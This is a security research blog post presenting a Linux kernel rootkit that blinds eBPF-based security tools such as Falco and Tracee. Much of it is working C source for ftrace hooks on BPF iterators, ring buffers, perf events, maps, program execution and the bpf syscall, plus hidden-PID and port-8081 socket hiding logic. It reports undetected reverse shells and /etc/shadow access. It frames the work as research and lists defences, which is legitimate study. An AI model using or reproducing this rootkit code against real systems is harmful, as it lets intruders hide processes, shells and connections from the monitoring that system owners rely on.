Stealthy Kernel Rootkit: https://github.com/MatheuZSecurity/Singularity

Rootkit Researchers: https://discord.gg/66N5ZQppU7

Me: https://www.linkedin.com/in/mathsalves/

Introduction

Linux security tooling has leaned heavily into eBPF. Projects like Falco, Tracee, and Tetragon made kernel-level telemetry feel like a step change: richer context, low overhead, and visibility that’s difficult to evade from user space.

But that promise quietly depends on a threat model: the kernel is assumed to be a trustworthy observer.

This article explores what happens when that assumption breaks, specifically, when an attacker can execute code in the kernel (e.g., via a loaded module). In that world, the most valuable targets aren’t the eBPF programs themselves, but the plumbing around them: iterators, event delivery paths (ring buffer / perf buffer), perf submission, and map operations that turn kernel activity into user-space signals.

All research is strictly for educational purposes.

Table of Contents

- Introduction

- The eBPF Security Landscape

- Understanding the Attack Surface

- Bypassing eBPF Security: Technical Implementation

- Real-World Bypass Results

- Conclusion

The eBPF Security Landscape



How eBPF Security Works

eBPF (extended Berkeley Packet Filter) has revolutionized Linux observability and security. Modern security tools leverage eBPF to monitor kernel events in real-time without modifying kernel code or loading traditional kernel modules.

Key Components:

- eBPF Programs: Sandboxed code running in kernel context, attached to various kernel events (syscalls, tracepoints, kprobes)

- BPF Maps: Kernel data structures for sharing information between eBPF programs and userspace

- Ringbuffers/Perf Events: Efficient mechanisms for streaming event data from kernel to userspace

- BPF Iterators: New mechanism for efficiently iterating over kernel objects (processes, network connections, etc.)

Security Tools Using eBPF:

- Falco: Runtime security monitoring, detects anomalous behavior

- Tracee: System call and event tracing for security analysis

- Tetragon: Policy enforcement and security observability

- Cilium: Network security and observability

- GhostScan: Rootkit detection via memory scanning

- Decloaker: Hidden process detection

The False Promise of Kernel Observability

The security community believed eBPF solved a fundamental problem: how do you monitor a system that an attacker controls? The answer seemed obvious: use kernel-level observability that attackers cannot evade.

This assumption contains a critical flaw.

The Fundamental Problem:



eBPF programs execute inside the kernel they are trying to observe, while the detection pipeline depends on kernel → userspace delivery (ring buffers/perf buffers/iterators) and userspace policy engines. If an attacker gains the ability to load a kernel module (via root access and disabled Secure Boot / unenforced module signing), they can modify the kernel’s behavior and selectively disrupt what those eBPF programs and collectors are able to see.

Why This Matters:

- eBPF programs cannot protect themselves from kernel-level manipulation

- eBPF verifier only ensures memory safety, not security guarantees

- All eBPF data flow mechanisms (iterators, ringbuffers, maps) are implemented as kernel functions

- Kernel functions can be hooked via ftrace

The moment an attacker has kernel-level access, observability becomes optional.

Understanding the Attack Surface

Before we can bypass eBPF security, we need to understand how these tools collect data. Let’s examine each mechanism.

BPF Iterators

BPF iterators allow eBPF programs to efficiently walk kernel data structures. Security tools use iterators to enumerate processes, network connections, and other kernel objects.

Iterator Flow:

Kernel Data (tasks, sockets)

-> bpf_iter_run_prog()

-> eBPF iterator program

-> bpf_seq_write() / bpf_seq_printf()

-> Userspace reads via seq_file

Key Functions:

bpf_iter_run_prog(): Executes the eBPF iterator program for each kernel objectbpf_seq_write(): Writes data to the seq_file bufferbpf_seq_printf(): Formatted output to seq_file buffer

Security Tools Using Iterators:

- GhostScan uses task iterators to detect hidden processes

- Decloaker uses network iterators to find hidden connections

- Custom security tools use iterators for forensic analysis

BPF Ringbuffers

Ringbuffers are the modern replacement for perf buffers, providing efficient event streaming from kernel to userspace with better performance and ordering guarantees.

Ringbuffer Flow:

Kernel Event

-> eBPF program

-> bpf_ringbuf_reserve()

-> bpf_ringbuf_submit() or bpf_ringbuf_output()

-> Userspace reads events

Key Functions:

bpf_ringbuf_reserve(): Allocates space in the ringbufferbpf_ringbuf_submit(): Commits reserved data to the ringbufferbpf_ringbuf_output(): One-shot write to ringbuffer

Security Tools Using Event Delivery Mechanisms:

- Falco (modern eBPF probe): Uses BPF ring buffer (BPF_MAP_TYPE_RINGBUF) for kernel→userspace event delivery (driver/config dependent).

- Tracee: Uses perfbuffer/perf ring buffers as its primary kernel→userspace event delivery mechanism (and can vary by version/implementation).

- Tetragon: Uses kernel→userspace buffering mechanisms (e.g., ring buffer / perf-based buffers) depending on the component and version.

Note: “Perf event arrays” and “BPF ring buffers” are different mechanisms - the former is per-CPU and older, while the latter is shared across CPUs and more efficient.

Perf Events

Perf events are the traditional mechanism for streaming kernel data to userspace. While older than ringbuffers, many tools still use them.

Perf Event Flow:

Kernel Event

-> eBPF program

-> perf_event_output()

-> perf_trace_run_bpf_submit()

-> Userspace reads perf buffer

Key Functions:

perf_event_output(): Writes event to perf bufferperf_trace_run_bpf_submit(): Submits tracepoint data to eBPF programs

Security Tools Using Perf Events:

- Legacy Falco versions

- Custom monitoring tools

- Kernel tracing utilities

BPF Maps

BPF maps are kernel data structures that store state and allow communication between eBPF programs and userspace.

Map Operations:

eBPF program or userspace

-> bpf_map_lookup_elem()

-> bpf_map_update_elem()

-> bpf_map_delete_elem()

-> Kernel map data structure

Key Functions:

bpf_map_lookup_elem(): Retrieve value from mapbpf_map_update_elem(): Insert or update map entrybpf_map_delete_elem(): Remove map entry

Security Use Cases:

- Storing process metadata

- Tracking network connections

- Maintaining allow/deny lists

- Sharing data between eBPF programs

Bypassing eBPF Security: Technical Implementation

Now that we understand how eBPF security works, let’s examine how to systematically blind it.



Hook Architecture

Our approach uses ftrace to hook critical BPF functions. Ftrace allows dynamic tracing of kernel functions without modifying kernel code, making it perfect for interception.

Hooked Functions:

static struct ftrace_hook hooks[] = {

// BPF Iterator Hooks

HOOK("bpf_iter_run_prog", hook_bpf_iter_run_prog, &orig_bpf_iter_run_prog),

HOOK("bpf_seq_write", hook_bpf_seq_write, &orig_bpf_seq_write),

HOOK("bpf_seq_printf", hook_bpf_seq_printf, &orig_bpf_seq_printf),

// BPF Ringbuffer Hooks

HOOK("bpf_ringbuf_output", hook_bpf_ringbuf_output, &orig_bpf_ringbuf_output),

HOOK("bpf_ringbuf_reserve", hook_bpf_ringbuf_reserve, &orig_bpf_ringbuf_reserve),

HOOK("bpf_ringbuf_submit", hook_bpf_ringbuf_submit, &orig_bpf_ringbuf_submit),

// BPF Map Hooks

HOOK("bpf_map_lookup_elem", hook_bpf_map_lookup_elem, &orig_bpf_map_lookup_elem),

HOOK("bpf_map_update_elem", hook_bpf_map_update_elem, &orig_bpf_map_update_elem),

// Perf Event Hooks

HOOK("perf_event_output", hook_perf_event_output, &orig_perf_event_output),

HOOK("perf_trace_run_bpf_submit", hook_perf_trace_run_bpf_submit,

&orig_perf_trace_run_bpf_submit),

// BPF Program Execution

HOOK("__bpf_prog_run", hook_bpf_prog_run, &orig_bpf_prog_run),

// BPF Syscall

HOOK("__x64_sys_bpf", hook_bpf, &orig_bpf),

HOOK("__ia32_sys_bpf", hook_bpf_ia32, &orig_bpf_ia32),

};

Why This Works:

- Kernel-level access: Once loaded, the rootkit runs at ring 0 with full privileges

- Ftrace hooking: Operates below eBPF programs, allowing us to filter their data sources

- No eBPF involvement: We’re not fighting eBPF, we’re cutting off its inputs

- Selective filtering: Only hide specific processes/connections, not everything

Process and Network Hiding

The rootkit maintains lists of hidden PIDs and network connections. Child process tracking ensures that when you hide a shell, all spawned processes also remain hidden.

Hidden PID Management:

#define MAX_HIDDEN_PIDS 32

#define MAX_CHILD_PIDS (MAX_HIDDEN_PIDS * 128)

extern int hidden_pids[MAX_HIDDEN_PIDS];

extern int hidden_count;

extern int child_pids[MAX_CHILD_PIDS];

extern int child_count;

notrace void add_hidden_pid(int pid) {

int i;

for (i = 0; i < hidden_count; i++) {

if (hidden_pids[i] == pid)

return;

}

if (hidden_count < MAX_HIDDEN_PIDS) {

hidden_pids[hidden_count++] = pid;

}

}

notrace int is_hidden_pid(int pid) {

int i;

for (i = 0; i < hidden_count; i++) {

if (hidden_pids[i] == pid)

return 1;

}

return 0;

}

Child Process Tracking:

static notrace bool is_child_of_hidden_process(int pid)

{

struct task_struct *task;

struct task_struct *parent;

int depth = 0;

int max_depth = 10;

bool hidden = false;

if (pid <= 0)

return false;

if (should_hide_pid_by_int(pid))

return true;

rcu_read_lock();

task = pid_task(find_vpid(pid), PIDTYPE_PID);

if (!task) {

rcu_read_unlock();

return false;

}

parent = task;

while (parent && depth < max_depth) {

if (parent->pid <= 0)

break;

parent = rcu_dereference(parent->real_parent);

if (!parent || parent->pid <= 1)

break;

if (should_hide_pid_by_int(parent->pid)) {

hidden = true;

break;

}

depth++;

}

rcu_read_unlock();

return hidden;

}

Network Connection Hiding:

#define HIDDEN_PORT 8081

static notrace bool should_hide_socket_port(struct sock_common *sk)

{

__be16 sport, dport;

__be32 saddr, daddr;

if (!sk)

return false;

init_hidden_ip();

if (sk->skc_family == AF_INET) {

sport = sk->skc_num;

dport = sk->skc_dport;

saddr = sk->skc_rcv_saddr;

daddr = sk->skc_daddr;

if (sport == HIDDEN_PORT || ntohs(dport) == HIDDEN_PORT) {

if (saddr == hidden_ip_cached || daddr == hidden_ip_cached ||

saddr == htonl(INADDR_ANY) || daddr == htonl(INADDR_ANY)) {

return true;

}

}

}

else if (sk->skc_family == AF_INET6) {

sport = sk->skc_num;

if (sport == HIDDEN_PORT) {

return true;

}

}

return false;

}

Intercepting BPF Iterators

BPF iterators allow tools like GhostScan and Decloaker to enumerate kernel objects. By hooking the iterator execution, we can selectively filter results.

Iterator Context Structures:

struct bpf_iter_ctx_tcp {

struct bpf_iter_meta *meta;

struct sock_common *sk_common;

uid_t uid;

};

struct bpf_iter_ctx_udp {

struct bpf_iter_meta *meta;

struct udp_sock *udp_sk;

uid_t uid;

int bucket;

};

struct bpf_iter_ctx_task {

struct bpf_iter_meta *meta;

struct task_struct *task;

};

Hooking bpf_iter_run_prog:

static notrace int hook_bpf_iter_run_prog(struct bpf_prog *prog, void *ctx)

{

struct bpf_iter_ctx_tcp *tcp_ctx;

struct bpf_iter_ctx_udp *udp_ctx;

struct bpf_iter_ctx_task *task_ctx;

struct sock_common *sk;

struct udp_sock *udp_sk;

struct task_struct *task;

if (!orig_bpf_iter_run_prog || !ctx)

goto passthrough;

// Check if this is a TCP socket iterator

tcp_ctx = (struct bpf_iter_ctx_tcp *)ctx;

if (tcp_ctx && tcp_ctx->sk_common) {

sk = tcp_ctx->sk_common;

if ((unsigned long)sk > PAGE_SIZE) {

if (should_hide_socket_port(sk)) {

return 0; // Skip this socket

}

}

}

// Check if this is a UDP socket iterator

udp_ctx = (struct bpf_iter_ctx_udp *)ctx;

if (udp_ctx && udp_ctx->udp_sk) {

udp_sk = udp_ctx->udp_sk;

if ((unsigned long)udp_sk > PAGE_SIZE) {

sk = &udp_sk->inet.sk.__sk_common;

if (should_hide_socket_port(sk)) {

return 0; // Skip this socket

}

}

}

// Check if this is a task iterator

task_ctx = (struct bpf_iter_ctx_task *)ctx;

if (task_ctx && task_ctx->task) {

task = task_ctx->task;

if ((unsigned long)task > PAGE_SIZE && task->pid > 0) {

if (is_child_of_hidden_process(task->pid)) {

return 0; // Skip this task

}

}

}

passthrough:

return orig_bpf_iter_run_prog(prog, ctx);

}

How This Defeats Detection:

When GhostScan or Decloaker use BPF iterators to enumerate processes or network connections, our hook intercepts each iteration. For hidden PIDs or network connections, we return 0 (skip), preventing the eBPF program from ever seeing that object. The security tool thinks it’s seeing the complete system state, but we’ve selectively filtered the view.

Hooking seq_file Output:

Iterators also use bpf_seq_write() and bpf_seq_printf() to format output. We hook these too:

static notrace int hook_bpf_seq_write(struct seq_file *seq, const void *data, u32 len)

{

const u32 *pid_data;

int i;

if (!orig_bpf_seq_write)

return -ENOSYS;

if (!data || len < sizeof(u32))

goto passthrough;

// Scan the data for PIDs

pid_data = (const u32 *)data;

for (i = 0; i < (len / sizeof(u32)) && i < 16; i++) {

u32 potential_pid = pid_data[i];

if (potential_pid > 0 && potential_pid < 4194304) {

if (is_child_of_hidden_process((int)potential_pid)) {

return 0; // Block this write

}

}

}

passthrough:

return orig_bpf_seq_write(seq, data, len);

}

Filtering Ringbuffer Events

Falco and Tracee heavily rely on ringbuffers for event streaming. By hooking ringbuffer operations, we can prevent events related to our processes from reaching userspace.

Falco Event Structure:

struct falco_event_hdr {

u64 ts;

u64 tid;

u32 len;

u16 type;

u32 nparams;

} __attribute__((packed));

static notrace bool is_falco_event(void *data, u64 size)

{

struct falco_event_hdr *hdr;

if (!data || size < sizeof(struct falco_event_hdr))

return false;

hdr = (struct falco_event_hdr *)data;

// Validate event structure

if (hdr->type >= 1 && hdr->type <= 400 &&

hdr->len > 0 && hdr->len < 65536 &&

hdr->nparams < 20) {

return true;

}

return false;

}

Hooking bpf_ringbuf_output:

static notrace long hook_bpf_ringbuf_output(void *ringbuf, void *data, u64 size, u64 flags)

{

struct falco_event_hdr *hdr;

int pid;

if (!orig_bpf_ringbuf_output)

return -ENOSYS;

if (!data || !ringbuf)

goto passthrough;

// Check if this looks like a Falco event

if (!is_falco_event(data, size))

goto passthrough;

hdr = (struct falco_event_hdr *)data;

pid = (int)(hdr->tid & 0xFFFFFFFF);

// If this event is from a hidden process, drop it

if (is_child_of_hidden_process(pid)) {

return 0;

}

passthrough:

return orig_bpf_ringbuf_output(ringbuf, data, size, flags);

}

Hooking bpf_ringbuf_reserve:

static notrace void *hook_bpf_ringbuf_reserve(void *ringbuf, u64 size, u64 flags)

{

pid_t pid;

if (!orig_bpf_ringbuf_reserve)

return NULL;

pid = current->tgid;

// Deny ringbuffer allocation for hidden processes

if (is_child_of_hidden_process(pid)) {

return NULL;

}

return orig_bpf_ringbuf_reserve(ringbuf, size, flags);

}

Hooking bpf_ringbuf_submit:

static notrace void hook_bpf_ringbuf_submit(void *data, u64 flags)

{

struct falco_event_hdr *hdr;

int pid;

if (!orig_bpf_ringbuf_submit)

return;

if (!data)

goto passthrough;

if (!is_falco_event(data, 0))

goto passthrough;

hdr = (struct falco_event_hdr *)data;

pid = (int)(hdr->tid & 0xFFFFFFFF);

// Drop submission for hidden processes

if (is_child_of_hidden_process(pid)) {

return;

}

passthrough:

orig_bpf_ringbuf_submit(data, flags);

}

How This Defeats Detection:

Falco and Tracee see syscall events, process creation, file access, and network activity through ringbuffers. By intercepting at three points (reserve, output, submit), we ensure that events from hidden processes never make it to the ringbuffer. From Falco’s perspective, these processes simply don’t exist.

Blocking Perf Event Submission

Older tools and some Falco configurations still use perf events instead of ringbuffers. We hook these too.

Hooking perf_event_output:

static notrace int hook_perf_event_output(struct perf_event *event,

struct perf_sample_data *data,

struct pt_regs *regs)

{

pid_t pid;

if (!orig_perf_event_output)

return -ENOSYS;

pid = current->tgid;

// Drop perf events for hidden processes

if (is_child_of_hidden_process(pid)) {

return 0;

}

return orig_perf_event_output(event, data, regs);

}

Hooking perf_trace_run_bpf_submit:

static notrace void hook_perf_trace_run_bpf_submit(void *raw_data, int size,

int rctx, struct pt_regs *regs,

struct hlist_head *head,

struct task_struct *task)

{

if (!orig_perf_trace_run_bpf_submit)

return;

// Check if the task is hidden

if (task && is_child_of_hidden_process(task->pid)) {

return;

}

// Also check current process

if (is_child_of_hidden_process(current->tgid)) {

return;

}

orig_perf_trace_run_bpf_submit(raw_data, size, rctx, regs, head, task);

}

Manipulating BPF Maps

Security tools often use BPF maps to store process metadata, track suspicious activity, or maintain state. By hooking map operations, we can prevent our processes from being recorded.

Hooking bpf_map_lookup_elem:

static notrace void *hook_bpf_map_lookup_elem(struct bpf_map *map, const void *key)

{

void *ret;

pid_t pid;

if (!orig_bpf_map_lookup_elem)

return NULL;

ret = orig_bpf_map_lookup_elem(map, key);

// If the map uses PIDs as keys, filter hidden PIDs

if (ret && map && map->key_size == sizeof(pid_t)) {

pid = *(pid_t *)key;

if (is_child_of_hidden_process(pid)) {

return NULL; // Pretend the entry doesn't exist

}

}

return ret;

}

Hooking bpf_map_update_elem:

static notrace long hook_bpf_map_update_elem(struct bpf_map *map, void *key,

void *value, u64 flags)

{

u32 *pid_key;

if (!orig_bpf_map_update_elem)

return -ENOSYS;

// If this is a PID-keyed map, block updates for hidden PIDs

if (map && map->key_size == sizeof(u32)) {

pid_key = (u32 *)key;

if (is_child_of_hidden_process((int)*pid_key)) {

return 0; // Silently succeed without actually updating

}

}

return orig_bpf_map_update_elem(map, key, value, flags);

}

How This Defeats Detection:

Security tools that track process behavior using BPF maps will never see entries for our hidden processes. When they try to look up a hidden PID, the lookup returns NULL. When they try to store data about a hidden process, the update silently fails. The tool’s logic continues to work, but it operates on an incomplete view of reality.

Blocking eBPF Program Execution

For maximum stealth, we can also prevent eBPF programs from running when triggered by our hidden processes.

Hooking __bpf_prog_run:

static notrace u32 hook_bpf_prog_run(const struct bpf_prog *prog, const void *ctx)

{

pid_t pid;

if (!orig_bpf_prog_run)

return 0;

pid = current->tgid;

// Don't execute eBPF programs for hidden processes

if (is_child_of_hidden_process(pid)) {

return 0;

}

return orig_bpf_prog_run(prog, ctx);

}

Hooking the bpf() syscall:

static notrace asmlinkage long hook_bpf(const struct pt_regs *regs)

{

int cmd;

pid_t pid;

if (!orig_bpf)

return -ENOSYS;

cmd = (int)regs->di;

pid = current->tgid;

// Hidden processes can use bpf() normally

// but we could log/block specific commands here

if (is_child_of_hidden_process(pid)) {

// Optional: block certain BPF commands

}

return orig_bpf(regs);

}

Real-World Bypass Results

Proof-of-Concept video demonstrating these results:

Falco Evasion

Falco is one of the most popular eBPF-based runtime security tools. It monitors syscalls, file access, network connections, and process execution to detect threats.

What Falco Should Detect:

- Reverse shell creation

- Suspicious network connections

- Critical file read

And common post-exploitation activity (process exec/spawn, outbound connections, and sensitive file access).

Bypass Results:

With our BPF hooks active:

- Reverse Shell: Connected to attacker-controlled server on port 8081. Falco detected nothing.

- Process Execution: Spawned interactive bash shell. Falco detected nothing.

- File Modification: Modified and read /etc/passwd, /etc/shadow. Falco detected nothing.

- Network Activity: Established multiple TCP connections. Falco detected nothing.

- Privilege Escalation: Used rootkit’s signal-based privilege escalation (kill -59). Falco detected nothing.

Why The Bypass Works:

Falco’s eBPF programs successfully attach to syscall tracepoints and execute as designed. However, every event they generate passes through kernel→userspace delivery (ring buffer / perf buffer, depending on driver/version), which we can disrupt via hooked kernel functions. Events from hidden processes are filtered before reaching Falco’s userspace agent. From Falco’s perspective, the system appears normal.

Tracee Evasion

Tracee provides detailed system call tracing and event analysis. It’s designed to detect anomalous behavior and hidden processes.

What Tracee Should Detect:

- Hidden processes

- Kernel module loading

- Syscall anomalies

And common attacker workflows (process hiding and suspicious network behavior).

Bypass Results:

With our BPF hooks active:

- Process Enumeration: Tracee’s process listing showed no hidden processes

- Syscall Tracing: No syscalls from hidden processes appeared in traces

- Network Connections: Hidden network connections invisible to Tracee

Why The Bypass Works:

Tracee relies on BPF iterators for process enumeration and ringbuffers for syscall events. Our hooks intercept both. The iterator hook ensures hidden processes never appear in enumeration. The ringbuffer hooks prevent syscall events from being recorded.

Additional Tools

GhostScan:

GhostScan attempts to detect hidden processes by comparing different enumeration methods. It uses BPF iterators to walk the task list.

Result: Hidden processes remain invisible. Our iterator hooks ensure consistency across all enumeration methods.

Decloaker:

Decloaker tries to reveal hidden network connections by using multiple detection techniques including BPF iterators.

Result: Hidden connections remain invisible. Our iterator and socket filtering hooks ensure network connections on our target port never appear.

Custom eBPF Tools:

Several custom security tool using BPF iterators, ringbuffers, or perf events for monitoring will be equally blind to our hidden processes.

The Hard Truth:

If an attacker gains the ability to load kernel modules, they control the kernel’s view of reality. eBPF security tools run inside the kernel and thus cannot fully protect a compromised kernel. The only reliable defense is preventing kernel compromise in the first place.

Conclusion

This research demonstrates that eBPF-based security tools, while powerful, operate under a false assumption: that kernel-level observability provides complete visibility. In reality, when an attacker achieves kernel-level access through a loaded module, they can systematically blind these tools by hooking the very mechanisms they rely on.

My Findings:

Target the data path, not the program: If you can control the kernel-side plumbing that carries events to user space, the eBPF program can “run correctly” while its output never arrives.

Enumerators are just another surface: Iterator-based tools depend on

bpf_iter_run_prog()andseq_filewrites. Filtering there can make multiple views of the system agree on a lie.Event delivery is a choke point: Whether a tool uses ring buffer (BPF_MAP_TYPE_RINGBUF) or perf buffer (BPF_MAP_TYPE_PERF_EVENT_ARRAY), the kernel→userspace boundary creates a natural interception point.

State can be selectively erased: Map lookups/updates are convenient places to make hidden PIDs appear “not found” without breaking the rest of the system.

Once the kernel is hostile, observability is best-effort: eBPF improves visibility under a trusted kernel. It does not harden a compromised kernel.

What this PoC demonstrates:

- Successfully bypassed Falco, Tracee, GhostScan, and Decloaker

- Demonstrated complete process and network hiding from eBPF tools

- Proved that kernel-level access fundamentally breaks the security model

- Showed that observability itself can be made optional for an attacker

Defensive Implications:

Security cannot rely solely on kernel-level observability. Defense-in-depth requires:

- Preventing kernel compromise through Secure Boot and signed modules

- Multi-layer monitoring including network-level detection

- Hardware-rooted trust and attestation

- Accepting that a compromised kernel cannot secure itself

The Future:

This cat-and-mouse game will continue. Security vendors will develop new detection methods. Attackers will find new bypass techniques :)

Bottom line: once the kernel is attacker-controlled, the system’s “ground truth” is no longer trustworthy. eBPF raises the bar under a trusted kernel, but it can’t be the last line of defense against a hostile one.

The real win is preventing kernel compromise in the first place (boot trust, module enforcement, and layered detection outside the host).

Research Resources:

- Singularity Rootkit: https://github.com/MatheuZSecurity/Singularity

- Rootkit Research Community: https://discord.gg/66N5ZQppU7

- Contact: X (@MatheuzSecurity) | Discord (kprobe)

Responsible Disclosure:

This research has been conducted for educational purposes. All techniques described are intended to improve defensive capabilities by understanding attacker methodologies. The code is published to help security researchers develop better detection and prevention mechanisms.

If you’re a security vendor affected by these techniques, please reach out for collaboration on improved detection strategies.